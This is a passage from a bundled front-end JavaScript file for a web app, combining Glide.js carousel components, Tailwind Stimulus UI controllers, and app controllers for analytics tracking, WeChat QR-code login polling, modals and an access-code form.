            _this.start(event);
          }, capture);
        }
        if (dragThreshold) {
          Binder.on(START_EVENTS[1], Components.Html.wrapper, function(event) {
            _this.start(event);
          }, capture);
        }
      },
      unbindSwipeStart: function unbindSwipeStart() {
        Binder.off(START_EVENTS[0], Components.Html.wrapper, capture);
        Binder.off(START_EVENTS[1], Components.Html.wrapper, capture);
      },
      bindSwipeMove: function bindSwipeMove() {
        var _this2 = this;
        Binder.on(MOVE_EVENTS, Components.Html.wrapper, throttle(function(event) {
          _this2.move(event);
        }, Glide2.settings.throttle), capture);
      },
      unbindSwipeMove: function unbindSwipeMove() {
        Binder.off(MOVE_EVENTS, Components.Html.wrapper, capture);
      },
      bindSwipeEnd: function bindSwipeEnd() {
        var _this3 = this;
        Binder.on(END_EVENTS, Components.Html.wrapper, function(event) {
          _this3.end(event);
        });
      },
      unbindSwipeEnd: function unbindSwipeEnd() {
        Binder.off(END_EVENTS, Components.Html.wrapper);
      },
      touches: function touches(event) {
        if (MOUSE_EVENTS.indexOf(event.type) > -1) {
          return event;
        }
        return event.touches[0] || event.changedTouches[0];
      },
      threshold: function threshold(event) {
        var settings = Glide2.settings;
        if (MOUSE_EVENTS.indexOf(event.type) > -1) {
          return settings.dragThreshold;
        }
        return settings.swipeThreshold;
      },
      enable: function enable() {
        disabled = false;
        Components.Transition.enable();
        return this;
      },
      disable: function disable() {
        disabled = true;
        Components.Transition.disable();
        return this;
      }
    };
    Events.on("build.after", function() {
      Components.Html.root.classList.add(Glide2.settings.classes.swipeable);
    });
    Events.on("destroy", function() {
      Swipe2.unbindSwipeStart();
      Swipe2.unbindSwipeMove();
      Swipe2.unbindSwipeEnd();
      Binder.destroy();
    });
    return Swipe2;
  }
  function Images(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Images2 = {
      mount: function mount2() {
        this.bind();
      },
      bind: function bind() {
        Binder.on("dragstart", Components.Html.wrapper, this.dragstart);
      },
      unbind: function unbind() {
        Binder.off("dragstart", Components.Html.wrapper);
      },
      dragstart: function dragstart(event) {
        event.preventDefault();
      }
    };
    Events.on("destroy", function() {
      Images2.unbind();
      Binder.destroy();
    });
    return Images2;
  }
  function Anchors(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var detached = false;
    var prevented = false;
    var Anchors2 = {
      mount: function mount2() {
        this._a = Components.Html.wrapper.querySelectorAll("a");
        this.bind();
      },
      bind: function bind() {
        Binder.on("click", Components.Html.wrapper, this.click);
      },
      unbind: function unbind() {
        Binder.off("click", Components.Html.wrapper);
      },
      click: function click(event) {
        if (prevented) {
          event.stopPropagation();
          event.preventDefault();
        }
      },
      detach: function detach() {
        prevented = true;
        if (!detached) {
          for (var i2 = 0; i2 < this.items.length; i2++) {
            this.items[i2].draggable = false;
          }
          detached = true;
        }
        return this;
      },
      attach: function attach() {
        prevented = false;
        if (detached) {
          for (var i2 = 0; i2 < this.items.length; i2++) {
            this.items[i2].draggable = true;
          }
          detached = false;
        }
        return this;
      }
    };
    define2(Anchors2, "items", {
      get: function get() {
        return Anchors2._a;
      }
    });
    Events.on("swipe.move", function() {
      Anchors2.detach();
    });
    Events.on("swipe.end", function() {
      Components.Transition.after(function() {
        Anchors2.attach();
      });
    });
    Events.on("destroy", function() {
      Anchors2.attach();
      Anchors2.unbind();
      Binder.destroy();
    });
    return Anchors2;
  }
  var NAV_SELECTOR = '[data-glide-el="controls[nav]"]';
  var CONTROLS_SELECTOR = '[data-glide-el^="controls"]';
  var PREVIOUS_CONTROLS_SELECTOR = "".concat(CONTROLS_SELECTOR, ' [data-glide-dir*="<"]');
  var NEXT_CONTROLS_SELECTOR = "".concat(CONTROLS_SELECTOR, ' [data-glide-dir*=">"]');
  function Controls(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var capture = supportsPassive$1 ? {
      passive: true
    } : false;
    var Controls2 = {
      mount: function mount2() {
        this._n = Components.Html.root.querySelectorAll(NAV_SELECTOR);
        this._c = Components.Html.root.querySelectorAll(CONTROLS_SELECTOR);
        this._arrowControls = {
          previous: Components.Html.root.querySelectorAll(PREVIOUS_CONTROLS_SELECTOR),
          next: Components.Html.root.querySelectorAll(NEXT_CONTROLS_SELECTOR)
        };
        this.addBindings();
      },
      setActive: function setActive() {
        for (var i2 = 0; i2 < this._n.length; i2++) {
          this.addClass(this._n[i2].children);
        }
      },
      removeActive: function removeActive() {
        for (var i2 = 0; i2 < this._n.length; i2++) {
          this.removeClass(this._n[i2].children);
        }
      },
      addClass: function addClass(controls) {
        var settings = Glide2.settings;
        var item = controls[Glide2.index];
        if (!item) {
          return;
        }
        item.classList.add(settings.classes.nav.active);
        siblings(item).forEach(function(sibling) {
          sibling.classList.remove(settings.classes.nav.active);
        });
      },
      removeClass: function removeClass(controls) {
        var item = controls[Glide2.index];
        item === null || item === void 0 ? void 0 : item.classList.remove(Glide2.settings.classes.nav.active);
      },
      setArrowState: function setArrowState() {
        if (Glide2.settings.rewind) {
          return;
        }
        var next = Controls2._arrowControls.next;
        var previous = Controls2._arrowControls.previous;
        this.resetArrowState(next, previous);
        if (Glide2.index === 0) {
          this.disableArrow(previous);
        }
        if (Glide2.index === Components.Run.length) {
          this.disableArrow(next);
        }
      },
      resetArrowState: function resetArrowState() {
        var settings = Glide2.settings;
        for (var _len = arguments.length, lists = new Array(_len), _key = 0; _key < _len; _key++) {
          lists[_key] = arguments[_key];
        }
        lists.forEach(function(list) {
          toArray(list).forEach(function(element) {
            element.classList.remove(settings.classes.arrow.disabled);
          });
        });
      },
      disableArrow: function disableArrow() {
        var settings = Glide2.settings;
        for (var _len2 = arguments.length, lists = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
          lists[_key2] = arguments[_key2];
        }
        lists.forEach(function(list) {
          toArray(list).forEach(function(element) {
            element.classList.add(settings.classes.arrow.disabled);
          });
        });
      },
      addBindings: function addBindings() {
        for (var i2 = 0; i2 < this._c.length; i2++) {
          this.bind(this._c[i2].children);
        }
      },
      removeBindings: function removeBindings() {
        for (var i2 = 0; i2 < this._c.length; i2++) {
          this.unbind(this._c[i2].children);
        }
      },
      bind: function bind(elements) {
        for (var i2 = 0; i2 < elements.length; i2++) {
          Binder.on("click", elements[i2], this.click);
          Binder.on("touchstart", elements[i2], this.click, capture);
        }
      },
      unbind: function unbind(elements) {
        for (var i2 = 0; i2 < elements.length; i2++) {
          Binder.off(["click", "touchstart"], elements[i2]);
        }
      },
      click: function click(event) {
        if (!supportsPassive$1 && event.type === "touchstart") {
          event.preventDefault();
        }
        var direction = event.currentTarget.getAttribute("data-glide-dir");
        Components.Run.make(Components.Direction.resolve(direction));
      }
    };
    define2(Controls2, "items", {
      get: function get() {
        return Controls2._c;
      }
    });
    Events.on(["mount.after", "move.after"], function() {
      Controls2.setActive();
    });
    Events.on(["mount.after", "run"], function() {
      Controls2.setArrowState();
    });
    Events.on("destroy", function() {
      Controls2.removeBindings();
      Controls2.removeActive();
      Binder.destroy();
    });
    return Controls2;
  }
  function Keyboard(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Keyboard2 = {
      mount: function mount2() {
        if (Glide2.settings.keyboard) {
          this.bind();
        }
      },
      bind: function bind() {
        Binder.on("keyup", document, this.press);
      },
      unbind: function unbind() {
        Binder.off("keyup", document);
      },
      press: function press(event) {
        var perSwipe = Glide2.settings.perSwipe;
        var arrowSymbols = {
          ArrowRight: ">",
          ArrowLeft: "<"
        };
        if (["ArrowRight", "ArrowLeft"].includes(event.code)) {
          Components.Run.make(Components.Direction.resolve("".concat(perSwipe).concat(arrowSymbols[event.code])));
        }
      }
    };
    Events.on(["destroy", "update"], function() {
      Keyboard2.unbind();
    });
    Events.on("update", function() {
      Keyboard2.mount();
    });
    Events.on("destroy", function() {
      Binder.destroy();
    });
    return Keyboard2;
  }
  function Autoplay(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var Autoplay2 = {
      mount: function mount2() {
        this.enable();
        this.start();
        if (Glide2.settings.hoverpause) {
          this.bind();
        }
      },
      enable: function enable() {
        this._e = true;
      },
      disable: function disable() {
        this._e = false;
      },
      start: function start2() {
        var _this = this;
        if (!this._e) {
          return;
        }
        this.enable();
        if (Glide2.settings.autoplay) {
          if (isUndefined(this._i)) {
            this._i = setInterval(function() {
              _this.stop();
              Components.Run.make(">");
              _this.start();
              Events.emit("autoplay");
            }, this.time);
          }
        }
      },
      stop: function stop() {
        this._i = clearInterval(this._i);
      },
      bind: function bind() {
        var _this2 = this;
        Binder.on("mouseover", Components.Html.root, function() {
          if (_this2._e) {
            _this2.stop();
          }
        });
        Binder.on("mouseout", Components.Html.root, function() {
          if (_this2._e) {
            _this2.start();
          }
        });
      },
      unbind: function unbind() {
        Binder.off(["mouseover", "mouseout"], Components.Html.root);
      }
    };
    define2(Autoplay2, "time", {
      get: function get() {
        var autoplay = Components.Html.slides[Glide2.index].getAttribute("data-glide-autoplay");
        if (autoplay) {
          return toInt(autoplay);
        }
        return toInt(Glide2.settings.autoplay);
      }
    });
    Events.on(["destroy", "update"], function() {
      Autoplay2.unbind();
    });
    Events.on(["run.before", "swipe.start", "update"], function() {
      Autoplay2.stop();
    });
    Events.on(["pause", "destroy"], function() {
      Autoplay2.disable();
      Autoplay2.stop();
    });
    Events.on(["run.after", "swipe.end"], function() {
      Autoplay2.start();
    });
    Events.on(["play"], function() {
      Autoplay2.enable();
      Autoplay2.start();
    });
    Events.on("update", function() {
      Autoplay2.mount();
    });
    Events.on("destroy", function() {
      Binder.destroy();
    });
    return Autoplay2;
  }
  function sortBreakpoints(points) {
    if (isObject(points)) {
      return sortKeys(points);
    } else {
      warn("Breakpoints option must be an object");
    }
    return {};
  }
  function Breakpoints(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var settings = Glide2.settings;
    var points = sortBreakpoints(settings.breakpoints);
    var defaults2 = Object.assign({}, settings);
    var Breakpoints2 = {
      match: function match(points2) {
        if (typeof window.matchMedia !== "undefined") {
          for (var point in points2) {
            if (points2.hasOwnProperty(point)) {
              if (window.matchMedia("(max-width: ".concat(point, "px)")).matches) {
                return points2[point];
              }
            }
          }
        }
        return defaults2;
      }
    };
    Object.assign(settings, Breakpoints2.match(points));
    Binder.on("resize", window, throttle(function() {
      Glide2.settings = mergeOptions(settings, Breakpoints2.match(points));
    }, Glide2.settings.throttle));
    Events.on("update", function() {
      points = sortBreakpoints(points);
      defaults2 = Object.assign({}, settings);
    });
    Events.on("destroy", function() {
      Binder.off("resize", window);
    });
    return Breakpoints2;
  }
  var COMPONENTS = {
    Html,
    Translate,
    Transition,
    Direction: Direction2,
    Peek,
    Sizes,
    Gaps,
    Move,
    Clones,
    Resize,
    Build,
    Run,
    Swipe,
    Images,
    Anchors,
    Controls,
    Keyboard,
    Autoplay,
    Breakpoints
  };
  var Glide = /* @__PURE__ */ function(_Core) {
    _inherits(Glide2, _Core);
    var _super = _createSuper(Glide2);
    function Glide2() {
      _classCallCheck(this, Glide2);
      return _super.apply(this, arguments);
    }
    _createClass(Glide2, [{
      key: "mount",
      value: function mount2() {
        var extensions = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        return _get(_getPrototypeOf(Glide2.prototype), "mount", this).call(this, Object.assign({}, COMPONENTS, extensions));
      }
    }]);
    return Glide2;
  }(Glide$1);

  // app/javascript/controllers/global_controller.js
  var import_vanilla_lazyload = __toESM(require_lazyload_min());
  var import_sweetalert22 = __toESM(require_sweetalert2_all());
  var import_clipboard = __toESM(require_clipboard());
  var import_jquery = __toESM(require_jquery());
  var global_controller_default = class extends Controller {
    initialize() {
    }
    connect() {
      console.log("Global connected");
      this.initMiniProfiler();
      this.initLazyLoad();
      this.initGlide();
      this.initBaiduTongji();
      this.initClarity();
      document.addEventListener("turbo:before-cache", () => {
        this.stageClean();
      });
    }
    disconnect() {
    }
    stageClean() {
    }
    initMiniProfiler() {
      document.addEventListener("turbo:load", (e2) => {
        if (window.MiniProfilerContainer) {
          document.body.appendChild(window.MiniProfilerContainer);
        }
      });
    }
    initGlide() {
      const $glideArray = Array.prototype.slice.call(document.querySelectorAll(".glide"), 0);
      if ($glideArray.length === 0) {
        console.log("glide not found");
      } else {
        let glide = new Glide(".glide", {
          type: "carousel",
          startAt: 1,
          perView: 4,
          focusAt: "center",
          gap: 20,
          autoplay: 6e3,
          hoverpause: true,
          breakpoints: {
            600: { perView: 1 },
            1200: { perView: 3 }
          }
        });
        glide.on("mount.after", function() {
          (0, import_jquery.default)(".glide-text").removeClass("is-hidden");
        });
        glide.mount();
      }
    }
    initLazyLoad() {
      window.lazyload = new import_vanilla_lazyload.default();
    }
    initBaiduTongji() {
      if (typeof _hmt === "undefined") {
        console.log("baidu tongji not loaded");
      } else {
        const $baiduEventLinks = Array.prototype.slice.call(document.querySelectorAll(".baidu_event_link"), 0);
        console.log("click" + $baiduEventLinks.length);
        if ($baiduEventLinks.length > 0) {
          $baiduEventLinks.forEach((el) => {
            el.addEventListener("click", () => {
              console.log("track baidu event");
              const btCategory = el.dataset.btEventCat;
              const btAction = el.dataset.btEventAction;
              const btLabel = el.dataset.btEventLabel;
              const btValue = el.dataset.btEventValue;
              _hmt.push(["_trackEvent", btCategory, btAction, btLabel, btValue]);
            });
          });
        }
      }
    }
    initClipboard() {
      var btns = document.querySelectorAll(".clipboard_btn");
      var clipboard = new import_clipboard.default(btns);
      clipboard.on("success", function(e2) {
        console.log(e2);
      });
      clipboard.on("error", function(e2) {
        console.log(e2);
      });
      var inv_btns = document.querySelectorAll(".btn-invitation");
      var inv_clipboard = new import_clipboard.default(inv_btns);
      inv_clipboard.on("success", function(e2) {
        console.log(e2);
        import_sweetalert22.default.fire({
          title: "邀请链接已存入剪贴板\n请将链接分享到网站、社交媒体\n每邀请一位获得一定积分，高分优先注册",
          text: e2.text,
          icon: "success",
          width: 700,
          confirmButtonText: "我知道了"
        });
      });
      inv_clipboard.on("error", function(e2) {
        console.log(e2);
      });
    }
    initClarity() {
      (function(c, l2, a2, r2, i2, t, y) {
        c[a2] = c[a2] || function() {
          (c[a2].q = c[a2].q || []).push(arguments);
        };
        t = l2.createElement(r2);
        t.async = 1;
        t.src = "https://www.clarity.ms/tag/" + i2;
        y = l2.getElementsByTagName(r2)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, "clarity", "script", "96qdjqydy8");
    }
  };

  // ../../shared/node_modules/tailwindcss-stimulus-components/dist/tailwindcss-stimulus-components.modern.js
  var s = class extends Controller {
    initialize() {
      this.hide();
    }
    connect() {
      setTimeout(() => {
        this.show();
      }, this.showDelayValue), this.hasDismissAfterValue && setTimeout(() => {
        this.close();
      }, this.dismissAfterValue);
    }
    close() {
      this.hide(), setTimeout(() => {
        this.element.remove();
      }, this.removeDelayValue);
    }
    show() {
      this.element.classList.add(...this.showClasses), this.element.classList.remove(...this.hideClasses);
    }
    hide() {
      this.element.classList.add(...this.hideClasses), this.element.classList.remove(...this.showClasses);
    }
  };
  s.values = { dismissAfter: Number, showDelay: { type: Number, default: 200 }, removeDelay: { type: Number, default: 1100 } }, s.classes = ["show", "hide"];
  var e = class extends Controller {
    connect() {
      this.timeout = null, this.duration = this.data.get("duration") || 1e3;
    }
    save() {
      clearTimeout(this.timeout), this.timeout = setTimeout(() => {
        this.statusTarget.textContent = "Saving...", Rails.fire(this.formTarget, "submit");
      }, this.duration);
    }
    success() {
      this.setStatus("Saved!");
    }
    error() {
      this.setStatus("Unable to save!");
    }
    setStatus(t) {
      this.statusTarget.textContent = t, this.timeout = setTimeout(() => {
        this.statusTarget.textContent = "";
      }, 2e3);
    }
  };
  e.targets = ["form", "status"];
  var i = class extends Controller {
    constructor(...t) {
      super(...t), this._onMenuButtonKeydown = (t2) => {
        switch (t2.keyCode) {
          case 13:
          case 32:
            t2.preventDefault(), this.toggle();
        }
      };
    }
    connect() {
      this.toggleClass = this.data.get("class") || "hidden", this.visibleClass = this.data.get("visibleClass") || null, this.invisibleClass = this.data.get("invisibleClass") || null, this.activeClass = this.data.get("activeClass") || null, this.enteringClass = this.data.get("enteringClass") || null, this.leavingClass = this.data.get("leavingClass") || null, this.hasButtonTarget && this.buttonTarget.addEventListener("keydown", this._onMenuButtonKeydown), this.element.setAttribute("aria-haspopup", "true");
    }
    disconnect() {
      this.hasButtonTarget && this.buttonTarget.removeEventListener("keydown", this._onMenuButtonKeydown);
    }
    toggle() {
      this.openValue = !this.openValue;
    }
    openValueChanged() {
      this.openValue ? this._show() : this._hide();
    }
    _show(t) {
      setTimeout((() => {
        this.menuTarget.classList.remove(this.toggleClass), this.element.setAttribute("aria-expanded", "true"), this._enteringClassList[0].forEach(((t2) => {
          this.menuTarget.classList.add(t2);
        }).bind(this)), this._activeClassList[0].forEach((t2) => {
          this.activeTarget.classList.add(t2);
        }), this._invisibleClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), this._visibleClassList[0].forEach((t2) => {
          this.menuTarget.classList.add(t2);
        }), setTimeout((() => {
          this._enteringClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2));
        }).bind(this), this.enterTimeout[0]), "function" == typeof t && t();
      }).bind(this));
    }
    _hide(t) {
      setTimeout((() => {
        this.element.setAttribute("aria-expanded", "false"), this._invisibleClassList[0].forEach((t2) => this.menuTarget.classList.add(t2)), this._visibleClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), this._activeClassList[0].forEach((t2) => this.activeTarget.classList.remove(t2)), this._leavingClassList[0].forEach((t2) => this.menuTarget.classList.add(t2)), setTimeout((() => {
          this._leavingClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), "function" == typeof t && t(), this.menuTarget.classList.add(this.toggleClass);
        }).bind(this), this.leaveTimeout[0]);
      }).bind(this));
    }
    show() {
      this.openValue = true;
    }
    hide(t) {
      false === this.element.contains(t.target) && this.openValue && (this.openValue = false);
    }
    get activeTarget() {
      return this.data.has("activeTarget") ? document.querySelector(this.data.get("activeTarget")) : this.element;
    }
    get _activeClassList() {
      return this.activeClass ? this.activeClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _visibleClassList() {
      return this.visibleClass ? this.visibleClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _invisibleClassList() {
      return this.invisibleClass ? this.invisibleClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _enteringClassList() {
      return this.enteringClass ? this.enteringClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _leavingClassList() {
      return this.leavingClass ? this.leavingClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get enterTimeout() {
      return (this.data.get("enterTimeout") || "0,0").split(",").map((t) => parseInt(t));
    }
    get leaveTimeout() {
      return (this.data.get("leaveTimeout") || "0,0").split(",").map((t) => parseInt(t));
    }
  };
  i.targets = ["menu", "button"], i.values = { open: Boolean };
  var a = class extends Controller {
    connect() {
      this.toggleClass = this.data.get("class") || "hidden", this.backgroundId = this.data.get("backgroundId") || "modal-background", this.backgroundHtml = this.data.get("backgroundHtml") || this._backgroundHTML(), this.allowBackgroundClose = "true" === (this.data.get("allowBackgroundClose") || "true"), this.preventDefaultActionOpening = "true" === (this.data.get("preventDefaultActionOpening") || "true"), this.preventDefaultActionClosing = "true" === (this.data.get("preventDefaultActionClosing") || "true");
    }
    disconnect() {
      this.close();
    }
    open(t) {
      this.preventDefaultActionOpening && t.preventDefault(), t.target.blur && t.target.blur(), this.lockScroll(), this.containerTarget.classList.remove(this.toggleClass), this.data.get("disable-backdrop") || (document.body.insertAdjacentHTML("beforeend", this.backgroundHtml), this.background = document.querySelector(`#${this.backgroundId}`));
    }
    close(t) {
      t && this.preventDefaultActionClosing && t.preventDefault(), this.unlockScroll(), this.containerTarget.classList.add(this.toggleClass), this.background && this.background.remove();
    }
    closeBackground(t) {
      this.allowBackgroundClose && t.target === this.containerTarget && this.close(t);
    }
    closeWithKeyboard(t) {
      27 !== t.keyCode || this.containerTarget.classList.contains(this.toggleClass) || this.close(t);
    }
    _backgroundHTML() {
      return `<div id="${this.backgroundId}" class="fixed top-0 left-0 w-full h-full" style="background-color: ${this.backdropColorValue}; z-index: 9998;"></div>`;
    }
    lockScroll() {
      const t = window.innerWidth - document.documentElement.clientWidth;
      document.body.style.paddingRight = `${t}px`, this.saveScrollPosition(), document.body.classList.add("fixed", "inset-x-0", "overflow-hidden"), document.body.style.top = `-${this.scrollPosition}px`;
    }
    unlockScroll() {
      document.body.style.paddingRight = null, document.body.classList.remove("fixed", "inset-x-0", "overflow-hidden"), this.restoreScrollValue && this.restoreScrollPosition(), document.body.style.top = null;
    }
    saveScrollPosition() {
      this.scrollPosition = window.pageYOffset || document.body.scrollTop;
    }
    restoreScrollPosition() {
      void 0 !== this.scrollPosition && (document.documentElement.scrollTop = this.scrollPosition);
    }
  };
  a.targets = ["container"], a.values = { backdropColor: { type: String, default: "rgba(0, 0, 0, 0.8)" }, restoreScroll: { type: Boolean, default: true } };
  var l = class extends Controller {
    connect() {
      this.activeTabClasses = (this.data.get("activeTab") || "active").split(" "), this.inactiveTabClasses = (this.data.get("inactiveTab") || "inactive").split(" "), this.anchor && (this.index = this.tabTargets.findIndex((t) => t.id === this.anchor)), this.showTab();
    }
    change(t) {
      t.preventDefault(), this.index = t.currentTarget.dataset.index ? t.currentTarget.dataset.index : t.currentTarget.dataset.id ? this.tabTargets.findIndex((s2) => s2.id == t.currentTarget.dataset.id) : this.tabTargets.indexOf(t.currentTarget), window.dispatchEvent(new CustomEvent("tsc:tab-change"));
    }
    showTab() {
      this.tabTargets.forEach((t, s2) => {
        const e2 = this.panelTargets[s2];
        s2 === this.index ? (e2.classList.remove("hidden"), t.classList.remove(...this.inactiveTabClasses), t.classList.add(...this.activeTabClasses), t.id && (location.hash = t.id)) : (e2.classList.add("hidden"), t.classList.remove(...this.activeTabClasses), t.classList.add(...this.inactiveTabClasses));
      });
    }
    get index() {
      return parseInt(this.data.get("index") || 0);
    }
    set index(t) {
      this.data.set("index", t >= 0 ? t : 0), this.showTab();
    }
    get anchor() {
      return document.URL.split("#").length > 1 ? document.URL.split("#")[1] : null;
    }
  };
  l.targets = ["tab", "panel"];
  var o = class extends Controller {
    connect() {
      this.toggleClass = this.data.get("class") || "hidden";
    }
    toggle(t) {
      t.preventDefault(), this.openValue = !this.openValue;
    }
    hide(t) {
      t.preventDefault(), this.openValue = false;
    }
    show(t) {
      t.preventDefault(), this.openValue = true;
    }
    openValueChanged() {
      this.toggleClass && this.toggleableTargets.forEach((t) => {
        t.classList.toggle(this.toggleClass);
      });
    }
  };
  o.targets = ["toggleable"], o.values = { open: Boolean };
  var n = class extends Controller {
    initialize() {
      this.contentTarget.setAttribute("style", `transform:translate(${this.data.get("translateX")}, ${this.data.get("translateY")});`);
    }
    mouseOver() {
      this.contentTarget.classList.remove("hidden");
    }
    mouseOut() {
      this.contentTarget.classList.add("hidden");
    }
    toggle() {
      this.contentTarget.classList.contains("hidden") ? this.contentTarget.classList.remove("hidden") : this.contentTarget.classList.add("hidden");
    }
  };
  n.targets = ["content"];
  var r = class extends i {
    _show() {
      this.overlayTarget.classList.remove(this.toggleClass), super._show((() => {
        this._activeClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), this._invisibleClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._visibleClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), setTimeout((() => {
          this._enteringClassList[1].forEach((t) => this.overlayTarget.classList.remove(t));
        }).bind(this), this.enterTimeout[1]);
      }).bind(this));
    }
    _hide() {
      this._leavingClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), super._hide((() => {
        setTimeout((() => {
          this._visibleClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._invisibleClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), this._activeClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._leavingClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this.overlayTarget.classList.add(this.toggleClass);
        }).bind(this), this.leaveTimeout[1]);
      }).bind(this));
    }
  };
  r.targets = ["menu", "overlay"];
  var h = class extends Controller {
    connect() {
      this.styleProperty = this.data.get("style") || "backgroundColor";
    }
    update() {
      this.preview = this.color;
    }
    set preview(t) {
      this.previewTarget.style[this.styleProperty] = t;
      const s2 = this._getContrastYIQ(t);
      "color" === this.styleProperty ? this.previewTarget.style.backgroundColor = s2 : this.previewTarget.style.color = s2;
    }
    get color() {
      return this.colorTarget.value;
    }
    _getContrastYIQ(t) {
      return t = t.replace("#", ""), (299 * parseInt(t.substr(0, 2), 16) + 587 * parseInt(t.substr(2, 2), 16) + 114 * parseInt(t.substr(4, 2), 16)) / 1e3 >= 128 ? "#000" : "#fff";
    }
  };
  h.targets = ["preview", "color"];

  // app/javascript/controllers/wechat_login_qrcode_scene_controller.js
  var wechat_login_qrcode_scene_controller_default = class extends Controller {
    initialize() {
    }
    connect() {
      console.log("Wechat Qrcode Scene connected");
      this.autoLogin();
    }
    disconnect() {
      clearInterval(this.countdownTimerValue);
    }
    autoLogin() {
      let that = this;
      let countdownTotal = 60;
      this.countdownTimerValue = setInterval(() => {
        if (countdownTotal <= 0) {
          clearInterval(that.countdownTimerValue);
        } else {
          let url = "/scene_login?qs=" + that.qsValue + "&utm_source=qr_scene";
          fetch(url).then(function(response) {
            return response.json();
          }).then(function(json) {
            if (json.msg === "ok") {
              window.location.reload();
            }
          });
        }
        countdownTotal--;
      }, 2e3);
    }
  };
  __publicField(wechat_login_qrcode_scene_controller_default, "values", { qs: String, countdownTimer: Number });

  // app/javascript/controllers/modal_controller.js
  var modal_controller_default = class extends Controller {
    connect() {
      console.log("modal Connected");
      this.contentChangedObserver();
    }
    open() {
    }
    close() {
      this.addAnimation(this.contentTarget, "animate-fade-out-down");
      this.overlayTarget.classList.add("hidden");
      setTimeout(() => {
        this.contentTarget.innerHTML = "";
      }, 500);
    }
    contentChangedObserver() {
      let that = this;
      const targetNode = this.contentTarget;
      const config2 = { attributes: false, childList: true, subtree: false };
      const callback = function(mutationsList, observer2) {
        if (that.contentTarget.innerHTML === "") {
          that.overlayTarget.classList.add("hidden");
        } else {
          that.overlayTarget.classList.remove("hidden");
        }
      };
      const observer = new MutationObserver(callback);
      observer.observe(targetNode, config2);
    }
    addAnimation(element, animation) {
      element.classList.add(animation);
      element.addEventListener("animationend", () => {
        element.classList.remove(animation);
      });
    }
    stageClean() {
      this.close();
    }
  };
  __publicField(modal_controller_default, "targets", ["container", "content", "overlay", "close"]);

  // app/javascript/controllers/turbo_transition_controller.js
  var turbo_transition_controller_default = class extends Controller {
    defaultAnimateEnter = "animate-fade-in-up";
    defaultAnimateLeave = "animate-fade-out";
    connect() {
      console.log("turbo transition Connected");
      let that = this;
      document.addEventListener("turbo:before-stream-render", (event) => {
        console.log("turbo:before-stream-render");
        console.log(event.target.action);
        const enterActions = ["append", "prepend", "replace", "update", "before", "after"];
        if (enterActions.includes(event.target.action)) {
          const targetFrame = document.getElementById(event.target.target);
          that.enter(targetFrame, targetFrame.dataset.animateEnter);
        }
        const leaveActions = ["remove"];
        if (leaveActions.includes(event.target.action)) {
          event.preventDefault();
          const targetFrame = document.getElementById(event.target.target);
          that.leave(targetFrame, targetFrame.dataset.animateLeave);
        }
      });
    }
    enter(target, animation) {
      let animationClass = animation || this.defaultAnimateEnter;
      this.addAnimation(target, animationClass);
    }
    leave(target, animation) {
      let animationClass = animation || this.defaultAnimateLeave;
      this.addAnimation(target, animationClass);
      target.addEventListener("animationend", () => {
        target.remove();
      });
    }
    addAnimation(element, animation) {
      element.classList.add(animation);
      element.addEventListener("animationend", () => {
        element.classList.remove(animation);
      });
    }
  };
  __publicField(turbo_transition_controller_default, "targets", []);

  // app/javascript/controllers/access_code_controller.js
  var access_code_controller_default = class extends Controller {
    connect() {
      this.inputTarget.addEventListener("input", this.validateInput.bind(this));
    }
    validateInput() {
      const rawValue = this.inputTarget.value.replace(/\D/g, "");
      this.inputTarget.value = rawValue.slice(0, 6);
      if (rawValue.length === 6) {
        this.element.requestSubmit();
      }
    }
    handleSubmit(event) {
      event.preventDefault();
      fetch(this.element.action, {
        method: "POST",
        body: new FormData(this.element),
        headers: {
          Accept: "text/vnd.turbo-stream.html"
        }
      }).then((response) => {
        if (!response.ok)
          throw new Error(response.statusText);
        return response.text();
      }).then((html) => {
        Turbo.renderStreamMessage(html);
      }).catch((error2) => {
        const errorTarget = this.element.querySelector("#access-code-error");
        if (errorTarget) {
          errorTarget.textContent = "验证失败，请重试";
          errorTarget.classList.remove("hidden");
        }
      });
    }
  };
  __publicField(access_code_controller_default, "targets", ["input", "error"]);

  // app/javascript/controllers/index.js
  application.register("hello", hello_controller_default);
  application.register("global", global_controller_default);
  application.register("dropdown", i);
  application.register("wechat-login-qrcode-scene", wechat_login_qrcode_scene_controller_default);
  application.register("modal", modal_controller_default);
  application.register("turbo-transition", turbo_transition_controller_default);
  application.register("access-code", access_code_controller_default);
})();
/*!
 * Glide.js v3.7.1
 * (c) 2013-2024 Jędrzej Chałubek (https://github.com/jedrzejchalubek/)
 * Released under the MIT License.
 */
/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
/*!
* sweetalert2 v10.16.11
* Released under the MIT License.
*/
/*!
Turbo 8.0.13
Copyright © 2025 37signals LLC
 */
//# sourceMappingURL=/assets/application.js-223c796dca1e13c0e8d28fdd2c8cf6da20eaaf5ea143fb99d6ab2ab8f425a275.map
//!
;
